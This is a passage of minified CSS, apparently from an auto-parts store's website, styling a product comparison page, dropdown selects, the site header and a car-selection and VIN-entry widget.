(max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_header_mobile{display:flex}}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards::-webkit-scrollbar{height:0}}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards .comparing_card{margin-bottom:32px}}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards .comparing_card .comparing_card_buy{width:auto;padding:9px}.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards .comparing_card .comparing_card_buy img{display:inline-block;margin-right:0}.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards .comparing_card .comparing_card_buy div{display:none}}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards .comparing_empty_card{margin-bottom:32px}}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper{flex-direction:row;justify-content:space-between;align-items:center}.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper .comparing_card_buy{margin-top:0}}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_hr{display:none}}.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_next,.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_prev{top:50%;width:32px;height:32px;padding:10px;transform:translateY(calc(-50% - 16px));background:#fff;border:1px solid #3e8df4;box-shadow:0 0 1px rgba(21,34,66,.32);border-radius:100%;position:absolute;z-index:1}.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_next:hover,.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_prev:hover{cursor:pointer}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_next,.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_prev{display:none}}.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_prev{left:-16px}.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_prev img{transform:rotate(180deg)}.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_next{right:-16px}.comparing_page .comparing_page_content .comparing_page_content_cards{width:100%;display:flex;justify-content:flex-start;align-items:stretch;gap:22px;overflow-x:scroll;overflow-y:hidden;position:relative}.comparing_page .comparing_page_content .comparing_page_content_cards.is_grabbing{cursor:grabbing}.comparing_page .comparing_page_content .comparing_page_content_cards::-webkit-scrollbar{height:3px;background-color:transparent}.comparing_page .comparing_page_content .comparing_page_content_cards::-webkit-scrollbar-thumb{border-radius:6px 6px 0 0;background-color:#0c62d5}.comparing_page .comparing_page_content .comparing_page_content_cards::-webkit-scrollbar-track{background-color:transparent}.comparing_page .comparing_page_content .comparing_page_content_cards::-webkit-scrollbar-button{width:16px;height:16px}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards{padding:16px 16px 0}}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card,.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_empty_card{min-width:calc(25% - 16.5px);max-width:calc(25% - 16.5px);background-color:#fafafb;border-radius:12px;margin-bottom:16px;position:relative}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card,.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_empty_card{min-width:calc(50% - 11px);max-width:calc(50% - 11px);background-color:#fff}}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card{padding:16px;display:flex;flex-direction:column;justify-content:space-around}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card{padding:0}}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_delete_icon{position:absolute;right:32px;top:32px;width:24px;height:24px;padding:3px;background-color:#f4f5f7;border-radius:8px;cursor:pointer}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_delete_icon img{height:24px;width:24px}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_delete_icon:hover{background-color:#eff0f2}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_delete_icon{right:0;top:0}}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_image{background-color:#fff;padding:16px;border-radius:12px}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_image{height:120px}}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card a.comparing_card_name{margin-top:24px;display:inline-block;font-family:Lato;font-style:normal;font-weight:500;font-size:16px;line-height:24px;color:#0c62d5;text-decoration:none;flex-grow:1}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card a.comparing_card_name:hover{color:#1876f2}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card a.comparing_card_name{margin-top:16px;cursor:default}}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper .comparing_card_price{margin-top:8px;font-family:Lato;font-style:normal;display:flex;justify-content:flex-start;align-items:center}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper .comparing_card_price{margin-top:10px}}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper .comparing_card_price .comparing_card_price_value{font-weight:700;font-size:24px;line-height:30px;color:#152242}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper .comparing_card_price .comparing_card_price_currency{margin-left:4px;font-weight:600;font-size:20px;line-height:26px;color:#abafbb}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper .comparing_card_buy{margin-top:16px;width:100%}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper .comparing_card_buy img{display:none}.comparing_page .comparing_page_content .comparing_page_content_cards a.comparing_empty_card{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;padding:120px 0 0;min-height:300px;text-decoration:none}.comparing_page .comparing_page_content .comparing_page_content_cards a.comparing_empty_card:hover{cursor:pointer;background-color:#f7f7f7}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards a.comparing_empty_card{padding:66px 0 0;min-height:240px}}.comparing_page .comparing_page_content .comparing_page_content_cards a.comparing_empty_card .comparing_empty_card_icon{width:64px;height:64px;padding:12px;background:rgba(101,164,246,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);border-radius:100%}.comparing_page .comparing_page_content .comparing_page_content_cards a.comparing_empty_card .comparing_empty_card_icon .comparing_empty_card_icon_inner{width:40px;height:40px;padding:8px;background:radial-gradient(50% 50% at 50% 50%,hsla(0,0%,100%,.12) 0,hsla(0,0%,100%,0) 100%),#f4f5f7;box-shadow:0 2px 12px rgba(12,98,213,.2);border-radius:100%}.comparing_page .comparing_page_content .comparing_page_content_cards a.comparing_empty_card .comparing_empty_card_text{margin-top:8px;font-family:Lato;font-style:normal;font-weight:500;font-size:16px;line-height:24px;color:#1876f2}.comparing_page .comparing_page_content .comparing_page_content_hr{width:100%;height:1px;background-color:#eaebee;margin-bottom:30px}.comparing_page .comparing_page_content .comparing_page_content_characteristics{width:100%;border-radius:12px;overflow:hidden;border:1px solid #f4f5f7}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_title{font-family:Lato;font-style:normal;font-weight:500;font-size:15px;line-height:20px;color:#152242;text-align:center;height:36px;display:flex;justify-content:center;align-items:center;background-color:#f4f5f7}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_title .filter_icon_tooltip{vertical-align:middle}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values{width:100%;display:flex;justify-content:flex-start;align-items:stretch;gap:1px;background-color:#f4f5f7;overflow:hidden}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item{background-color:#fff;min-width:calc(25% - .75px);max-width:calc(25% - .75px);height:36px;padding:0 16px;display:flex;justify-content:flex-start;align-items:center;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#737a8e}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item{min-width:calc(50% - .5px);max-width:calc(50% - .5px)}}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item.sub_values{flex-direction:column;align-items:flex-start;height:auto;padding:12px 16px}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item .characteristic_boolean_value{width:24px;height:24px;padding:4px;border-radius:100%}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item .characteristic_boolean_value.boolean_true{background-color:#33b457}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item .characteristic_boolean_value.boolean_false{background-color:#f53643}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item .comparing_characteristic_values_item_sub{background-color:#fff;width:100%;display:flex;justify-content:flex-start;align-items:flex-start;gap:4px}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item .comparing_characteristic_values_item_sub .comparing_characteristic_values_item_sub_title{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#8f95a5}.comparing_page .comparing_page_content .comparing_page_content_characteristics .comparing_characteristic_wrapper .comparing_characteristic_values .comparing_characteristic_values_item .comparing_characteristic_values_item_sub .comparing_characteristic_values_item_sub_value{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#152242}.comparing_list{flex-direction:column;width:320px;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;overflow:hidden}.comparing_list,.comparing_list .image_container{display:flex;justify-content:center;align-items:center}.comparing_list .image_container{-webkit-user-select:none;-moz-user-select:none;user-select:none}.comparing_list .image_container>img{width:100%;height:100%;min-width:100%;background-size:cover}.comparing_list .comparing_list_header{display:flex;justify-content:center;align-items:center;width:100%;height:48px;background-color:#fafafb}.comparing_list .comparing_list_header span{font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#152242}.comparing_list .comparing_list_content{width:100%;display:flex;justify-content:center;flex-direction:column;align-items:center;padding:12px 0}.comparing_list .comparing_list_content .comparing_list_content_item{width:100%;padding:8px 24px;display:flex;justify-content:space-between;align-items:center;gap:12px}.comparing_list .comparing_list_content .comparing_list_content_item:hover{background-color:#fafafb;cursor:pointer}.comparing_list .comparing_list_content .comparing_list_content_item .comparing_list_content_item_text .comparing_list_content_item_text_main{font-family:Lato;font-style:normal;font-weight:500;text-align:left}.comparing_list .comparing_list_content .comparing_list_content_item .comparing_list_content_item_text .comparing_list_content_item_text_main{font-size:14px;line-height:18px;color:#152242}.comparing_list .comparing_list_content .comparing_list_content_item .comparing_list_content_item_text .comparing_list_content_item_text_secondary{font-size:12px;line-height:16px;color:#737a8e}.comparing_list .comparing_list_content .comparing_list_content_item .comparing_list_content_item_icon{position:absolute;z-index:1;right:16px;height:28px;width:28px;padding:4px;border-radius:4px}.comparing_list .comparing_list_content .comparing_list_content_item .comparing_list_content_item_icon:hover{background-color:#f4f5f7;cursor:pointer}.comparing_container{margin-right:8px;padding:16px 0}.comparing_container>div{padding:0;height:40px;outline:none;border:none;background-color:#152242;color:#fff;display:flex;border-radius:8px;cursor:pointer;transition-duration:.2s;transition-property:color,background-color,border-color;transition-timing-function:ease-in-out}.comparing_container>div:hover{background-color:#1b3560}.comparing_menu_button_container span.custom_icon.comparing_button{box-sizing:border-box;display:inline-block;position:relative;cursor:pointer}.comparing_menu_button_container span.custom_icon.comparing_button[data-menu-icon]{width:40px;height:40px;padding:9px;background-color:transparent}.comparing_menu_button_container span.custom_icon.comparing_button[data-menu-icon]:before{content:"";position:absolute;left:9px;top:9px;height:calc(100% - 18px);width:calc(100% - 18px);background-repeat:no-repeat;background-size:cover}.comparing_menu_button_container span.custom_icon.comparing_button[data-menu-icon][data-count]:not([data-count="0"]):after{content:attr(data-count);color:#fff;text-align:center;font-family:Lato;font-style:normal;font-weight:700;font-size:11px;line-height:18px;background-color:#3e8df4;border-radius:100%;position:absolute;right:2px;top:2px;height:45%;width:45%;background-repeat:no-repeat;background-size:cover}.comparing_menu_button_container span.custom_icon.comparing_button[data-menu-icon=compare]:before{background-color:#fff;-webkit-mask:url(/images/product-comparing/compare_icon_template.svg) no-repeat center;mask:url(/images/product-comparing/compare_icon_template.svg) no-repeat center}.comparing_menu_popup{position:fixed;left:50%;transform:translateX(calc(683px - 100%));z-index:1100}@media screen and (max-width:1440px){.comparing_menu_popup{left:unset;transform:unset;right:37px}}@media screen and (max-width:320px){.comparing_menu_popup{right:0;width:100vw}}.comparing_select{z-index:1}.comparing_select .v-select{height:48px!important;width:320px;margin-bottom:unset}.comparing_select .v-select .form-floating,.comparing_select .v-select .form-floating input{box-shadow:none;height:48px!important}.comparing_select .comparing_select_dropdown{margin-top:6px;cursor:default}@media screen and (max-width:761px){.comparing_select .comparing_select_dropdown{width:100%}}.v-select,.v-select.postActive{position:relative;height:20px;cursor:pointer!important}.v-select .form-floating .form-control,.v-select.postActive .form-floating .form-control{-webkit-touch-callout:none;-webkit-user-select:none!important;-moz-user-select:none;user-select:none}.v-select .form-floating div.open-options{display:inline-block;position:absolute;top:18px;right:12px;width:16px;height:16px;background-repeat:no-repeat;background-position:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.97.22a.75.75 0 011.06 0L6 4.19 9.97.22a.75.75 0 111.06 1.06l-4.5 4.5a.75.75 0 01-1.06 0l-4.5-4.5a.75.75 0 010-1.06z' fill='%23152242'/%3E%3C/svg%3E")}.v-select .form-floating div.open-options.open{transform:rotate(180deg)}.v-select.small .form-floating div.open-options{top:8px;right:10px}.options{z-index:3;transition:.4s;position:absolute;top:60px;right:0;width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.16),0 4px 12px rgba(21,34,66,.12);border-radius:9px;padding:4px}.options .option-container{overflow-y:auto;max-height:150px}.options .option-container .option{font-family:Lato;font-weight:500;font-style:normal;font-size:14px;line-height:18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.options .option-container .option .option-value{position:relative;padding:9px 8px;border-radius:6px}.options .option-container .option .option-value.checked-option:before{box-sizing:border-box;position:absolute;content:"";top:10px;right:8px;width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 8a8 8 0 1116 0A8 8 0 010 8z' fill='%232EA44F'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.934 5.94c.171.171.171.448 0 .62l-3.5 3.5a.438.438 0 01-.618 0l-1.75-1.75a.438.438 0 01.618-.62l1.441 1.441 3.19-3.19c.171-.171.449-.171.62 0z' fill='%23fff' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.options .option-container .option:hover .option-value{background-color:#f5f9ff}.options .option-container::-webkit-scrollbar{width:4px;height:4px;background-color:transparent;border-radius:6px!important}.options .option-container::-webkit-scrollbar-thumb{border-radius:10px;background-color:#d1d1d1}.options p:hover{background-color:#e7e7e7}.header_main_container{background-color:#152242;width:100%;height:120px;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;position:sticky;top:0}.header_main_container .header_main{max-width:1440px;margin-left:auto;margin-right:auto;position:relative}.header_main_container .header_main .header_top{height:48px;padding:14px 24px 0;display:flex;justify-content:space-between}.header_main_container .header_main .header_top .header_top_left{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#ecf4fe;display:flex}.header_main_container .header_main .header_top .header_top_left .location_select{display:flex;margin-right:6px;height:34px;cursor:pointer}.header_main_container .header_main .header_top .header_top_left .location_select .location_icon{width:16px;height:16px;margin:9px 2px 9px 8px;position:relative}.header_main_container .header_main .header_top .header_top_left .location_select .location_icon:before{content:"";height:16px;width:16px;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 8a2 2 0 100-4 2 2 0 000 4z' fill='%23ECF4FE'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.874 14.31a1.122 1.122 0 01-1.748 0c-1.513-1.844-4.46-5.785-4.46-8.51C2.667 2.965 5.054.667 8 .667c2.945 0 5.333 2.298 5.333 5.133 0 2.725-2.946 6.666-4.46 8.51zm.696-3.128c-.273.395-.547.77-.809 1.117a.952.952 0 01-1.522 0 33.299 33.299 0 01-.81-1.117c-.643-.928-1.265-1.938-1.722-2.912C4.239 7.273 4 6.428 4 5.8 4 3.749 5.742 2 8 2s4 1.749 4 3.8c0 .628-.24 1.473-.707 2.47-.457.974-1.08 1.984-1.723 2.912z' fill='%23ECF4FE'/%3E%3C/svg%3E")}.header_main_container .header_main .header_top .header_top_left .location_select .location_select_text{height:34px;padding:8px 0;width:80px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.header_main_container .header_main .header_top .header_top_left .header_top_links{height:34px;display:flex}.header_main_container .header_main .header_top .header_top_left .header_top_links a{height:18px;font-size:14px;line-height:18px;margin:8px;text-decoration:none;color:#ecf4fe}.header_main_container .header_main .header_top .header_top_left .header_top_links a:hover{color:#65a4f6}.header_main_container .header_main .header_top .header_top_left .header_top_popup_block>div,.header_main_container .header_main .header_top .header_top_right{display:flex}.header_main_container .header_main .header_top .header_top_right .popup_menu.contact_block{margin-right:32px}.header_main_container .header_main .header_bottom{display:flex;padding:0 32px}.header_main_container .header_main .header_bottom .logo{padding:16px 32px 24px 0}.header_main_container .header_main .header_bottom .logo a{display:flex;text-decoration:none}.header_main_container .header_main .header_bottom .catalog_menu_container{padding:16px 16px 16px 0}.header_main_container .header_main .header_bottom .catalog_menu_container .categories{margin-top:0}.header_main_container .header_main .header_bottom .search_menu_container{padding:16px 0;flex-grow:1;margin-right:16px}.header_main_container .header_main .header_bottom .car_widget_container{padding:16px 0}.header_main_container .header_main .header_bottom .auth_container{margin-right:8px;padding:16px 0}.header_main_container .header_main .header_bottom .auth_container .header-account .header-account-button.dropdown.auth_block,.header_main_container .header_main .header_bottom .auth_container .header-account .header-account-button.dropdown.auth_block button.login_block{max-width:140px}.header_main_container .header_main .header_bottom .cart_container{padding:16px 0}@media screen and (max-width:1360px){.auth_container .login_block img{margin-right:12px}.auth_container .login_block .login_title_user{display:none}}@media screen and (max-width:1300px){.car_widget_container .car_widget_activator img{margin-right:8px}.car_widget_container .car_widget_activator .car_widget_button_text{display:none}}@media screen and (max-width:1170px){.catalog_menu_container .catalog_menu_activator img{margin-right:0}.catalog_menu_container .catalog_menu_activator .catalog_menu_text{display:none}}@media screen and (max-width:1050px){.cart_container .cart_block_button .cart_icon_container{margin-right:12px;margin-left:12px}.cart_container .cart_block_button .cart_title{display:none}}.wide_container{max-width:1376px;margin:0 auto}.wide_container.section{margin-top:40px}.container-1440{max-width:1440px;margin:0 auto;padding:0 10px}.wide_container-right{margin-left:calc(50vw - 688px)}@media (max-width:1024px){.wide_container-right{padding:0 10px;margin:0 auto}}.overlay_light{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.25),rgba(0,0,0,.25)),rgba(4,13,33,.4)}.header_main_container .header_bottom .car_widget_container #app-widget-header .right_menu_buttons{display:flex}.car .cars_select{position:absolute;display:flex;top:120px;left:0;z-index:999999999;width:100%}.car .cars_select .container{max-width:1366px;padding:0 25px;width:100%}.car .cars_select .container .widget-wrap{background:#fff;box-shadow:0 4px 15px rgba(3,33,64,.15);border-radius:3px;position:relative}.car .cars_select .container .widget-wrap__header{display:flex;border-bottom:1px solid #4982bd}.car .cars_select .container .widget-wrap__header-item{padding:21px 56px;display:flex;width:16.66667%;height:60px;align-items:center;justify-content:center;border-right:1px solid #e6eef6;cursor:pointer}.car .cars_select .container .widget-wrap__header-item>span{font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:18px;margin-right:10px;color:#a0a0a0}.car .cars_select .container .widget-wrap__header-item.active{background:#4982bd}.car .cars_select .container .widget-wrap__header-item.active>span{margin-right:10px;color:#fff}.car .cars_select .container .widget-wrap__body{font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;font-size:13px;line-height:18px;text-align:center;color:#363946;width:100%;min-height:50px;display:flex;flex-wrap:wrap}.car .cars_select .container .widget-wrap__body__item{width:10%;cursor:pointer;flex-direction:column;display:flex;align-items:center;justify-content:center;height:50px;border-right:1px solid #e6eef6;border-bottom:1px solid #e6eef6}.car .cars_select .container .widget-wrap__body .item__modification{background:#f3f7fb;display:flex;justify-content:center;align-items:center;font-weight:600;font-size:14px;line-height:18px;color:#363946;width:100%;padding:10px 0}.car .cars_select .container .widget-wrap__body .item__modification__img{min-width:50px;margin-right:5px;width:auto;max-width:100px;max-height:50px;min-height:50px}.car .cars_select .container .widget-wrap__body__logo{width:100%;padding:12px 0;text-align:center}.car .cars_select .container .widget-wrap__body-table{font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;font-size:13px;line-height:18px;text-align:center;color:#363946;width:100%;min-height:50px}.car .cars_select .container .widget-wrap__body-table thead tr{background:rgba(230,238,246,.5)}.car .cars_select .container .widget-wrap__body-table thead tr th{font-weight:400;padding:15px}.car .cars_select .container .widget-wrap__body-table tbody tr td{padding:15px 0;border:1px solid #e6eef6;cursor:pointer;width:120px}.car .cars_select .container .widget-wrap__body-table tbody tr td:hover{background-color:rgba(230,238,246,.5)}.car_btn{display:flex;position:relative;cursor:pointer;height:45px;padding:13px 16px;background:rgba(73,130,189,.5);border-radius:50px}.car_btn_arrow{width:10px}.car_btn_point{z-index:2;padding:2px;text-align:center;color:#fff;position:absolute;font-weight:400;font-size:11px;line-height:15px;width:18px;height:18px;background:#4caf50;border-radius:999px;margin-top:-13px;margin-left:12px}.car_btn_default{padding:13px}.car_btn p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:600;font-size:13px;line-height:18px;color:#fff;padding-left:7px;padding-right:10px;max-width:228px}.cars_description{display:flex;width:96.8%;margin-left:1.8%;position:absolute;left:0;background:#fff;box-shadow:0 8px 25px rgba(3,33,64,.25);border-radius:0 0 4px 4px;margin-top:120px;top:0;z-index:999999999}.cars_description .cars{width:45%;padding:20px;border-right:1px solid #e6eef6}.cars_description .cars h4{font-weight:700;font-size:16px;line-height:20px;margin-bottom:10px}.cars_description .cars .cars_item{padding:10px 0;display:flex;flex-direction:row;justify-content:space-between}.cars_description .cars .cars_item .left{display:flex;align-items:center}.cars_description .cars .cars_item .left-info .active-title{color:#4982bd}.cars_description .cars .cars_item .left__auto-item{padding-right:30px;display:flex;justify-content:space-between}.cars_description .cars .cars_item .left__auto-item:nth-child(3n){border-right:none}.cars_description .cars .cars_item .left__auto-item-radio{margin-right:10px;width:18px}.cars_description .cars .cars_item .left__auto-item-title{font-weight:600;font-size:13px;line-height:18px;color:#363946;margin-bottom:5px}.cars_description .cars .cars_item .left__auto-item-subtitle,.cars_description .cars .cars_item .left__auto-item-title{font-family:Open Sans,sans-serif;font-style:normal;max-width:263px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cars_description .cars .cars_item .left__auto-item-subtitle{font-weight:400;font-size:11px;line-height:15px;color:#a0a0a0}.cars_description .cars .cars_item .left__auto-item-nav{visibility:hidden;display:flex;flex-direction:column;align-items:center;justify-content:space-between}.cars_description .cars .cars_item .left__auto-item-nav>img{cursor:pointer}.cars_description .cars .cars_item .left__auto-item.active .widget-garage__auto-item-title{color:#4982bd}.cars_description .cars .cars_item .left__auto-item:hover .widget-garage__auto-item-nav{visibility:visible}.cars_description .cars .cars_item .left__auto-item .container-radio-header{display:block;position:relative;cursor:pointer;font-size:22px;width:100%;height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}.cars_description .cars .cars_item .left__auto-item .container-radio-header input{position:absolute;opacity:0;cursor:pointer}.cars_description .cars .cars_item .left__auto-item .checkmark{position:absolute;top:50%;margin-top:-9px;left:0;height:18px;width:18px;background:#fff;border:1.2px solid #dae1e9;border-radius:50%}.cars_description .cars .cars_item .left__auto-item .checkmark:after{content:"";position:absolute;display:none}.cars_description .cars .cars_item .left__auto-item .container-radio-header input:checked~.checkmark:after{display:block}.cars_description .cars .cars_item .left__auto-item .container-radio-header .checkmark:after{top:50%;left:50%;margin-top:-6px;margin-left:-6px;width:12px;height:12px;border-radius:50%;background:#4982bd}.cars_description .cars .cars_item .left p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:350px;font-size:11px;line-height:15px;color:#a0a0a0;margin-top:5px;padding:0}.cars_description .cars .cars_item .left h5{font-weight:600;font-size:14px;line-height:18px;color:#363946}.cars_description .cars .cars_item .delete{border:1px solid #e6eef6;box-sizing:border-box;border-radius:3px;padding:10px 27px;height:38px;width:120px;font-weight:600;font-size:13px;line-height:18px;color:#4982bd}.cars_description .cars .cars_item .choose_car{box-sizing:border-box;background:#4982bd;border-radius:3px;padding:10px 27px;height:38px;width:120px;font-size:13px;color:#fff;display:none;justify-content:center;align-items:center}.cars_description .cars .active:hover{background:rgba(230,238,246,.5);margin:0 -20px;padding:10px 20px}.cars_description .cars .active:hover .choose_car{display:flex}.cars_description .cars .foot{width:100%;text-align:center}.cars_description .cars .foot .add_car{margin-top:25px;margin-bottom:10px;border:1px solid #e6eef6;box-sizing:border-box;border-radius:3px;width:100%;padding:13px;color:#4982bd;font-weight:600;font-size:13px;line-height:18px}.cars_description .cars .foot .add_car:hover{color:#fff;background:#4982bd}.cars_description .description_car{width:55%;padding:20px;display:flex;flex-direction:row;justify-content:space-between}.cars_description .description_car .left h4{font-weight:700;font-size:16px;line-height:20px;margin-bottom:9px}.cars_description .description_car .left p{margin-top:6px;margin-bottom:0;font-weight:400;font-size:13px;line-height:18px;color:#363946;padding-left:0!important}.cars_description .description_car .left p span{color:#a0a0a0}.cars_description .description_car .left h5{font-weight:600;font-size:14px;line-height:18px;color:#4982bd}@media (max-width:1100px){.cars_description .description_car .left .vin .added_vin_block{display:flex;flex-direction:column}}@media (max-width:1100px){.cars_description .description_car .left .vin .added_vin_block button{margin:10px 0}}.cars_description .description_car .left .vin p{font-weight:600;font-size:13px;line-height:18px;margin-top:25px;margin-bottom:0}.cars_description .description_car .left .vin ::-moz-placeholder{color:#a0a0a0}.cars_description .description_car .left .vin ::placeholder{color:#a0a0a0}.cars_description .description_car .left .vin input{width:280px;padding:10px;margin-top:15px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;position:relative}.cars_description .description_car .left .vin .add_vin{background:#4982bd;border-radius:3px;padding:10px 20px;font-weight:600;font-size:13px;line-height:18px;color:#fff;margin-left:5px}.cars_description .description_car .left .vin .added_vin_block{width:280px;padding:10px;margin-top:15px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;display:flex;flex-direction:row;justify-content:space-between;background:hsla(0,0%,96.1%,.35)}.cars_description .description_car .left .vin .added_vin_block p{margin-top:0}.cars_description .description_car .left .vin .added_vin_block p span{font-weight:400;font-size:13px;line-height:18px;color:#a0a0a0}.cars_description .description_car .left .vin .added_vin_block img{margin-right:3px}.cars_description .description_car .right .hint{display:none;position:absolute;left:-215px;color:#fff;background:#363946;border-radius:2px;padding:10px;align-items:center;justify-content:center;width:200px}.cars_description .description_car .right .hint:after{content:"";width:0;height:0;display:block;margin-right:-20px;top:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #363946}.cars_description .description_car .right button{background:#4982bd;border-radius:3px;padding:10px 33.5px;color:#fff}@media (max-width:1100px){.cars_description .description_car .right button{padding:10px}}.cars_description .description_car .right .garage-disabled,.cars_description .description_car .right .history-disabled{position:relative}.cars_description .description_car .right .history-disabled:hover .hint{display:flex;top:-54px}.cars_description .description_car .right .garage-disabled:hover .hint{display:flex;top:-37px}.cars_description .description_car .right div{margin-top:17px;font-weight:400;font-size:13px;line-height:18px;display:flex;cursor:pointer}.cars_description .description_car .right div img,.cars_description .description_car .right div svg{margin-right:7px;margin-bottom:-2px}.cars_description .description_car .right .disabled img svg path,.cars_description .description_car .right .disabled svg path{fill:#dbe5f2}.cars_description .description_car .right .disabled a{color:#dbe5f2;cursor:default}.cars_description .description_car .right .btn-disabled{background:#dbe5f2;cursor:default}.categories 